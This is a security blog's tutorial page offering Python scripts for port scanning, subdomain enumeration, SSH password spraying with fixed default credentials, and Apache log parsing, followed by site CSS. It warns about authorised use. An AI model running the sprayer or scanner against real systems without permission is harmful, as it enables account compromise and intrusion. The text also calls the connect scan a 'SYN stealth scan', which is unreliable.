    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(255,183,0,0.06),rgba(0,212,255,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🐍
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-prog">Programming</span>
        <span class="tag tag-cyber">Cybersecurity</span>
      </div>
      <h1 class="article-title">Python for Hackers: Security Automation Scripts from Scratch</h1>
      <p class="article-subtitle">Port scanners, password sprayers, subdomain enumerators — building real security tools in Python from scratch.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>June 20, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: June 20, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">14 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-prog">python</span>
        <span class="tag tag-tut">automation</span>
        <span class="tag tag-cyber">security-scripting</span>
        <span class="tag tag-cyber">penetration-testing</span>
        <span class="tag tag-tut">tools</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#port-scanner">Tool 1: Port Scanner</a></li>
              <li class="toc-item"><a href="#subdomain">Tool 2: Subdomain Enumerator</a></li>
              <li class="toc-item"><a href="#credential-tester">Tool 3: Credential Tester (Password Spray)</a></li>
              <li class="toc-item"><a href="#log-parser">Tool 4: Log Parser for Security Analysis</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Enhancements</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>Python is the go-to language for cybersecurity professionals. Its simplicity, extensive library ecosystem, and cross‑platform capabilities make it perfect for building custom automation tools. Whether you're a penetration tester, a SOC analyst, or a security researcher, writing your own scripts gives you the flexibility to tailor tools to your exact needs.</p>
            <p>In this guide, I'll walk you through four practical Python projects that I've built during my learning journey. You'll learn how to create a port scanner, a subdomain enumerator, a credential sprayer, and a log parser — all from scratch, with no external dependencies (except the standard library).</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Before You Begin</div>
                <div class="callout-body">Make sure you have Python 3 installed. All code here uses only the standard library, so you can run these scripts immediately without installing any additional packages.</div>
              </div>
            </div>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Legal & Ethical Use</div>
                <div class="callout-body">These tools are for educational purposes only. Only run them against systems you own or have explicit permission to test. Unauthorised scanning or credential testing is illegal.</div>
              </div>
            </div>

            <h2 id="port-scanner">Tool 1: Port Scanner</h2>
            <p>A port scanner is the first step in any penetration test. It identifies open ports and services on a target, revealing potential attack surfaces. Our scanner will use TCP SYN scans (stealth scans) to check if a port is open, filtering out closed and filtered ports.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">port_scanner.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>#!/usr/bin/env python3
"""
Simple TCP port scanner with threading for speed.
"""
import socket
import sys
import threading
from queue import Queue

target = input("Enter target IP or domain: ")
start_port = int(input("Start port: "))
end_port = int(input("End port: "))

def scan_port(port):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    sock.settimeout(1)  # 1 second timeout
    result = sock.connect_ex((target, port))
    sock.close()
    return result == 0

def worker():
    while not q.empty():
        port = q.get()
        if scan_port(port):
            print(f"[+] Port {port} is open")
        q.task_done()

# Create a queue and fill it with ports
q = Queue()
for port in range(start_port, end_port + 1):
    q.put(port)

# Launch threads
threads = []
for _ in range(50):  # 50 concurrent threads
    t = threading.Thread(target=worker)
    t.start()
    threads.append(t)

# Wait for all threads to finish
for t in threads:
    t.join()

print("Scan completed.")</code></pre>
            </div>

            <p><strong>How it works:</strong> The script tries to establish a TCP connection to each port. If the connection succeeds (returns <code>0</code>), the port is open. The queue and threading allow us to scan hundreds of ports in seconds.</p>

            <h2 id="subdomain">Tool 2: Subdomain Enumerator</h2>
            <p>Subdomain enumeration helps discover hidden assets, test environments, and other services that might not be publicly listed. We'll use DNS resolution to find subdomains from a wordlist.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">subdomain_enum.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>#!/usr/bin/env python3
"""
Subdomain enumerator using DNS resolution.
"""
import socket
import sys

domain = input("Enter target domain (e.g., example.com): ")
wordlist_file = input("Enter wordlist file path: ")

try:
    with open(wordlist_file, 'r') as f:
        subdomains = f.read().splitlines()
except FileNotFoundError:
    print("File not found.")
    sys.exit(1)

for sub in subdomains:
    subdomain = f"{sub}.{domain}"
    try:
        ip = socket.gethostbyname(subdomain)
        print(f"[+] Found: {subdomain} -> {ip}")
    except socket.gaierror:
        # DNS resolution failed, subdomain does not exist
        pass</code></pre>
            </div>

            <p>You can use a common wordlist like <code>subdomains.txt</code> from SecLists. This script is a foundation; you can later add threading, wildcard detection, and other enhancements.</p>

            <h2 id="credential-tester">Tool 3: Credential Tester (Password Spray)</h2>
            <p>Password spraying is an attack where you try a small set of common passwords against many accounts to avoid account lockouts. This script attempts to log in to a service (like SSH, FTP, or a web login) using a list of usernames and passwords.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">credential_spray.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>#!/usr/bin/env python3
"""
Example of a password spray using SSH (paramiko would be needed).
This is a conceptual snippet for educational purposes.
"""
import paramiko  # Not in standard library, install with: pip install paramiko

host = input("Target SSH server: ")
username_list = ["admin", "root", "user"]
password_list = ["password", "123456", "admin"]

for user in username_list:
    for pwd in password_list:
        try:
            ssh = paramiko.SSHClient()
            ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
            ssh.connect(host, username=user, password=pwd, timeout=2)
            print(f"[+] Credentials found: {user}:{pwd}")
            ssh.close()
            break
        except paramiko.AuthenticationException:
            continue
        except Exception as e:
            print(f"[-] Error: {e}")
            break</code></pre>
            </div>

            <div class="callout callout-danger">
              <i class="fa-solid fa-circle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Important: Use with Caution</div>
                <div class="callout-body">This type of attack is a form of brute‑forcing and should only be performed during authorised penetration tests. Many systems have rate‑limiting and intrusion detection systems that will block you if you spray too fast.</div>
              </div>
            </div>

            <h2 id="log-parser">Tool 4: Log Parser for Security Analysis</h2>
            <p>Log analysis is critical for incident response and threat hunting. This script parses Apache access logs and extracts useful information, such as the top IP addresses, most requested URIs, and suspicious patterns.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">log_parser.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>#!/usr/bin/env python3
"""
Parse Apache access logs and extract statistics.
"""
import re
from collections import Counter

log_file = input("Enter path to access.log: ")

ip_pattern = r'^(\d+\.\d+\.\d+\.\d+)'
url_pattern = r'"(GET|POST) (\S+)'

ips = []
urls = []

try:
    with open(log_file, 'r') as f:
        for line in f:
            ip_match = re.search(ip_pattern, line)
            if ip_match:
                ips.append(ip_match.group(1))
            url_match = re.search(url_pattern, line)
            if url_match:
                urls.append(url_match.group(2))
except FileNotFoundError:
    print("File not found.")
    sys.exit(1)

print("=== Top IP addresses ===")
for ip, count in Counter(ips).most_common(10):
    print(f"{ip}: {count}")

print("\n=== Most requested URIs ===")
for url, count in Counter(urls).most_common(10):
    print(f"{url}: {count}")</code></pre>
            </div>

            <p>You can extend this script to detect SQL injection attempts, brute‑force patterns, or unusual user‑agent strings.</p>

            <h2 id="next-steps">Next Steps & Enhancements</h2>
            <p>These scripts are just the beginning. Here are some ideas to take them further:</p>
            <ul>
              <li><strong>Add multithreading</strong> to the subdomain enumerator and log parser to speed them up.</li>
              <li><strong>Use the <code>argparse</code> module</strong> to accept command‑line arguments instead of interactive input.</li>
              <li><strong>Integrate with APIs</strong> (e.g., VirusTotal, Shodan) to enrich your findings.</li>
              <li><strong>Write a custom SSH client</strong> that uses the <code>socket</code> library directly (avoiding <code>paramiko</code>) for more control.</li>
              <li><strong>Create a combined tool</strong> that performs reconnaissance, scanning, and reporting in one pipeline.</li>
            </ul>
            <p>Python empowers you to automate the boring stuff and focus on what matters: understanding the security posture of your targets. Keep coding, keep learning, and always stay ethical.</p>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="nmap-complete-guide.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Nmap Deep Dive: From Port Scanning to Full Network Enumeration</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="kali-linux-setup-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐉</div>
              <div>
                <div class="sidebar-post-title">Getting Started with Kali Linux</div>
                <div class="sidebar-post-meta">12 min · Linux</div>
              </div>
            </a>
            <a href="nmap-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🗺️</div>
              <div>
                <div class="sidebar-post-title">Nmap Deep Dive: Complete Guide</div>
                <div class="sidebar-post-meta">15 min · Cybersecurity</div>
              </div>
            </a>
            <a href="linux-essentials-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐧</div>
              <div>
                <div class="sidebar-post-title">Linux Essentials: Every Command You Need</div>
                <div class="sidebar-post-meta">20 min · Linux</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-prog">python</span>
              <span class="tag tag-tut">automation</span>
              <span class="tag tag-cyber">security-scripting</span>
              <span class="tag tag-cyber">penetration-testing</span>
              <span class="tag tag-tut">tools</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top -->
<button id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i></button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>
<file: css/blog.css>
/* ============================================================
   BLOG.CSS — Aimad Ul Islam | aimadulislam.dpdns.org
   Matches existing site: Space Grotesk + JetBrains Mono + Inter
   DO NOT merge into main site CSS
   ============================================================ */

/* ── CSS VARIABLES (mirrors index.html) ────────────────────── */
:root {
  --void:    #080C1A;
  --navy:    #0B1328;
  --panel:   #0D1A30;
  --steel:   #0F2040;
  --cyan:    #00D4FF;
  --cyan2:   #00A8CC;
  --violet:  #7C3AED;
  --violet2: #A78BFA;
  --green:   #00FF88;
  --amber:   #FFB700;
  --red:     #E53935;
  --white:   #F0F4FF;
  --muted:   #6B7FA3;
  --light:   #94A3B8;
  --silver:  #CBD5E1;
  --border:  rgba(0,212,255,0.1);
  --border2: rgba(0,212,255,0.22);
  --glow:    0 0 20px rgba(0,212,255,0.15);
  --glow2:   0 0 40px rgba(0,212,255,0.1);
  --transition: 0.22s cubic-bezier(0.4,0,0.2,1);
  --radius:  12px;
  --radius-sm: 6px;
}

/* Dark mode override */
[data-theme="light"] {
  --void:   #F0F4FF;
  --navy:   #E2E8F0;
  --panel:  #F8FAFC;
  --white:  #0F172A;
  --muted:  #475569;
  --light:  #334155;
  --silver: #1E293B;
  --border: rgba(0,150,180,0.15);
  --border2:rgba(0,150,180,0.3);
}

/* ── RESET & BASE ───────────────────────────────────────────── */
*, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
html { scroll-behavior:smooth; font-size:16px; }

body {
  background: var(--void);
  color: var(--white);
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  line-height: 1.7;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

::selection { background: var(--cyan); color: var(--void); }
::-webkit-scrollbar { width: 4px; }
::-webkit-scrollbar-track { background: var(--void); }
::-webkit-scrollbar-thumb { background: linear-gradient(var(--cyan), var(--violet)); border-radius: 2px; }

img { max-width:100%; height:auto; display:block; }
a { color: var(--cyan); text-decoration:none; transition: var(--transition); }
a:hover { opacity:0.82; }

/* ── READING PROGRESS BAR ──────────────────────────────────── */
#reading-progress {
  position: fixed;
  top: 0;
  left: 0;
  height: 3px;
  width: 0%;
  background: linear-gradient(90deg, var(--cyan), var(--violet));
  z-index: 10001;
  transition: width 0.1s linear;
  box-shadow: 0 0 8px var(--cyan);
}

/* ── NAVIGATION (matches index.html nav exactly) ───────────── */
.blog-nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1000;
  height: 66px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 2rem;
  background: rgba(8,12,26,0.88);
  backdrop-filter: blur(24px);
  -webkit-backdrop-filter: blur(24px);
  border-bottom: 1px solid var(--border);
  transition: box-shadow 0.3s;
}
.blog-nav.scrolled { box-shadow: 0 4px 40px rgba(0,0,0,0.6); }
.nav-logo {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.95rem;
  font-weight: 600;
  color: var(--white);
  text-decoration: none;
  display: flex;
  align-items: center;
  gap: 0.35rem;
}
.nav-logo .br { color: var(--cyan); }
.nav-dot {
  display: inline-block;
  width: 6px; height: 6px;
  background: var(--cyan);
  border-radius: 50%;
  margin: 0 0.1rem;
  animation: blink 2s infinite;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:.15} }

.nav-links { display:flex; gap:0.1rem; list-style:none; }
.nav-links a {
  color: var(--muted);
  text-decoration: none;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.66rem;
  font-weight: 500;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  padding: 0.38rem 0.75rem;
  border-radius: 4px;
  transition: var(--transition);
  border: 1px solid transparent;
}
.nav-links a:hover,
.nav-links a.active {
  color: var(--cyan);
  border-color: var(--border);
  background: rgba(0,212,255,0.04);
}
.nav-right { display:flex; align-items:center; gap:1.25rem; }
.nav-status { display:flex; align-items:center; gap:0.5rem; }
.status-dot {
  width: 7px; height: 7px;
  background: var(--green);
  border-radius: 50%;
  box-shadow: 0 0 8px var(--green);
  animation: pdot 2s infinite;
}
@keyframes pdot { 0%,100%{box-shadow:0 0 8px var(--green)} 50%{box-shadow:0 0 18px var(--green)} }
.status-text {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.63rem;
  color: var(--green);
  letter-spacing: 0.06em;
}
.nav-btn {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.66rem;
  color: var(--cyan);
  border: 1px solid var(--border2);
  padding: 0.38rem 0.85rem;
  border-radius: 4px;
  text-decoration: none;
  letter-spacing: 0.06em;
  transition: var(--transition);
  background: rgba(0,212,255,0.04);
}
.nav-btn:hover { background: rgba(0,212,255,0.12); box-shadow: var(--glow); opacity:1; }

/* Hamburger */
.hamburger {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  padding: 4px;
  background: none;
  border: none;
}
.hamburger span {
  display: block;
  width: 22px; height: 1.5px;
  background: var(--cyan);
  border-radius: 1px;
  transition: var(--transition);
}

/* Mobile nav */
.mobile-nav {
  display: none;
  position: fixed;
  top: 66px; left: 0; right: 0;
  background: rgba(8,12,26,0.97);
  backdrop-filter: blur(24px);
  border-bottom: 1px solid var(--border);
  padding: 1.5rem 2rem;
  z-index: 999;
}
.mobile-nav.open { display: block; }
.mobile-nav a {
  display: block;
  color: var(--muted);
  text-decoration: none;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.78rem;
  padding: 0.55rem 0;
  border-bottom: 1px solid var(--border);
  transition: var(--transition);
}
.mobile-nav a:hover { color: var(--cyan); }

@media(max-width:1000px) { .nav-links { display:none; } .hamburger { display:flex; } }
@media(max-width:700px)  { .nav-status { display:none; } }

/* ── GRID BG (matching main site) ──────────────────────────── */
.grid-bg {
  position: fixed;
  inset: 0;
  pointer-events: none;
  z-index: 0;
  opacity: 0.03;
  background-image:
    linear-gradient(rgba(0,212,255,1) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,212,255,1) 1px, transparent 1px);
  background-size: 60px 60px;
}
.scan-line {
  position: fixed;
  left: 0; right: 0;
  height: 2px;
  background: linear-gradient(90deg, transparent, rgba(0,212,255,0.2), transparent);
  animation: scanLine 10s linear infinite;
  pointer-events: none;
  z-index: 1;
}
@keyframes scanLine { 0%{top:-2px} 100%{top:100vh} }

/* ── LAYOUT HELPERS ─────────────────────────────────────────── */
.container { max-width:1280px; margin:0 auto; padding:0 2rem; }
.container-narrow { max-width:860px; margin:0 auto; padding:0 2rem; }
section { padding: 5rem 0; position:relative; z-index:2; }

/* ── SECTION HEADERS ────────────────────────────────────────── */
.sec-eye {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.66rem;
  color: var(--cyan);
  letter-spacing: 0.18em;
  text-transform: uppercase;
  margin-bottom: 0.4rem;
}
.sec-eye::before { content: '// '; color: var(--violet2); }
.sec-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: clamp(1.7rem, 3vw, 2.3rem);
  font-weight: 700;
  letter-spacing: -0.03em;
  margin-bottom: 0.75rem;
}
.sec-rule {
  width: 56px; height: 2px;
  background: linear-gradient(90deg, var(--cyan), var(--violet));
  border-radius: 1px;
  margin-bottom: 2.5rem;
}

/* ── CARDS (matching main site) ────────────────────────────── */
.card {
  background: rgba(11,19,40,0.58);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  backdrop-filter: blur(16px);
  transition: border-color var(--transition), transform var(--transition), box-shadow var(--transition);
  position: relative;
  overflow: hidden;
}
.card::before {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(135deg, rgba(0,212,255,0.025), transparent, rgba(124,58,237,0.025));
  pointer-events: none;
}
.card:hover {
  border-color: rgba(0,212,255,0.3);
  transform: translateY(-4px);
  box-shadow: 0 16px 48px rgba(0,212,255,0.07);
}
.card-glow {
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--cyan), transparent);
  opacity: 0;
  transition: opacity 0.3s;
}
.card:hover .card-glow { opacity: 1; }

/* ── REVEAL ANIMATIONS ──────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(22px);
  transition: opacity 0.65s ease, transform 0.65s ease;
}
.reveal.in { opacity:1; transform:none; }
.rv1{transition-delay:.08s} .rv2{transition-delay:.16s}
.rv3{transition-delay:.24s} .rv4{transition-delay:.32s}

/* ── BUTTONS ────────────────────────────────────────────────── */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.45rem;
  padding: 0.72rem 1.55rem;
  border-radius: 4px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-decoration: none;
  transition: var(--transition);
  border: none;
  cursor: pointer;
}
.btn-primary {
  background: linear-gradient(135deg, var(--cyan), var(--cyan2));
  color: var(--void);
  box-shadow: 0 0 22px rgba(0,212,255,0.28);
}
.btn-primary:hover { box-shadow: 0 0 38px rgba(0,212,255,0.5); transform:translateY(-2px); opacity:1; }
.btn-outline {
  background: transparent;
  border: 1px solid var(--border2);
  color: var(--cyan);
}
.btn-outline:hover { background: rgba(0,212,255,0.06); box-shadow:var(--glow); transform:translateY(-2px); opacity:1; }
.btn-ghost {
  background: transparent;
  color: var(--muted);
  border: 1px solid var(--border);
  font-size: 0.7rem;
  padding: 0.4rem 0.85rem;
}
.btn-ghost:hover { color:var(--cyan); border-color:var(--border2); opacity:1; }

/* ── TAGS & BADGES ──────────────────────────────────────────── */
.tag {
  display: inline-flex;
  align-items: center;
  gap: 0.25rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.62rem;
  padding: 0.22rem 0.6rem;
  border-radius: 3px;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  transition: var(--transition);
  cursor: pointer;
  text-decoration: none;
}
.tag-cyber   { color:var(--cyan);    border:1px solid rgba(0,212,255,0.25);   background:rgba(0,212,255,0.06);   }
.tag-linux   { color:var(--green);   border:1px solid rgba(0,255,136,0.22);   background:rgba(0,255,136,0.05);   }
.tag-net     { color:var(--violet2); border:1px solid rgba(167,139,250,0.25); background:rgba(167,139,250,0.06); }
.tag-prog    { color:var(--amber);   border:1px solid rgba(255,183,0,0.22);   background:rgba(255,183,0,0.05);   }
.tag-ai      { color:#FF6496;        border:1px solid rgba(255,100,150,0.22); background:rgba(255,100,150,0.05); }
.tag-web     { color:#64B4FF;        border:1px solid rgba(100,180,255,0.22); background:rgba(100,180,255,0.05); }
.tag-blender { color:#E87D0D;        border:1px solid rgba(232,125,13,0.22);  background:rgba(232,125,13,0.05);  }
.tag-roblox  { color:#FF4444;        border:1px solid rgba(255,68,68,0.22);   background:rgba(255,68,68,0.05);   }
.tag-tut     { color:var(--muted);   border:1px solid rgba(107,127,163,0.22); background:rgba(107,127,163,0.05); }
.tag:hover   { transform:translateY(-1px); opacity:0.85; }

/* ── BLOG HERO ──────────────────────────────────────────────── */
#blog-hero {
  min-height: 55vh;
  display: flex;
  align-items: center;
  padding-top: 66px;
  position: relative;
  overflow: hidden;
}
#blog-hero-canvas {
  position: absolute;
  inset: 0;
  z-index: 1;
}
.blog-hero-inner {
  position: relative;
  z-index: 3;
  text-align: center;
  max-width: 860px;
  margin: 0 auto;
  padding: 3rem 2rem;
}
.blog-hero-eye {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.72rem;
  color: var(--cyan);
  letter-spacing: 0.22em;
  text-transform: uppercase;
  margin-bottom: 1rem;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}
.blog-hero-eye::before,
.blog-hero-eye::after { content:''; display:inline-block; width:24px; height:1px; background:var(--cyan); }
.blog-hero-title {
  font-family: 'Space Grotesk', sans-serif;
  font-size: clamp(2.4rem, 5vw, 4rem);
  font-weight: 700;
  letter-spacing: -0.04em;
  line-height: 1.08;
  margin-bottom: 1rem;
}
.blog-hero-title .accent {
  background: linear-gradient(135deg, var(--cyan) 0%, var(--violet2) 50%, var(--cyan) 100%);
  background-size: 200% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  animation: shimmer 4s linear infinite;
}
@keyframes shimmer { 0%{background-position:0%} 100%{background-position:200%} }
.blog-hero-sub {
  color: var(--muted);
  font-size: 1.05rem;
  line-height: 1.75;
  margin-bottom: 2.2rem;
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

/* ── SEARCH BAR ─────────────────────────────────────────────── */
.search-wrap {
  position: relative;
  max-width: 520px;
  margin: 0 auto;
}
.search-wrap i {
  position: absolute;
  left: 1.1rem;
  top: 50%;
  transform: translateY(-50%);
  color: var(--muted);
  font-size: 0.9rem;
  pointer-events: none;
}
#blog-search {
  width: 100%;
  padding: 0.85rem 1rem 0.85rem 2.8rem;
  background: rgba(11,19,40,0.7);
  border: 1px solid var(--border2);
  border-radius: 8px;
  color: var(--white);
  font-family: 'Inter', sans-serif;
  font-size: 0.9rem;
  outline: none;
  transition: var(--transition);
  backdrop-filter: blur(12px);
}
#blog-search::placeholder { color: var(--muted); }
#blog-search:focus { border-color: var(--cyan); box-shadow: 0 0 0 3px rgba(0,212,255,0.08); }
.search-results-count {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.65rem;
  color: var(--muted);
  margin-top: 0.5rem;
  min-height: 1rem;
  text-align: center;
}

/* ── HERO STATS ─────────────────────────────────────────────── */
.blog-hero-stats {
  display: flex;
  justify-content: center;
  gap: 2.5rem;
  margin-top: 2.2rem;
  flex-wrap: wrap;
}
.hero-stat-num {
  font-family: 'Space Grotesk', sans-serif;
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--cyan);
  line-height: 1;
}
.hero-stat-lbl {
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.6rem;
  color: var(--muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-top: 0.2rem;
}

/* ── CATEGORIES BAR ─────────────────────────────────────────── */
#categories-bar {
  position: relative;
  z-index: 2;
  padding: 1.5rem 0;
  border-bottom: 1px solid var(--border);
  background: rgba(8,12,26,0.7);
  backdrop-filter: blur(12px);
}
.categories-scroll {
  display: flex;
  gap: 0.5rem;
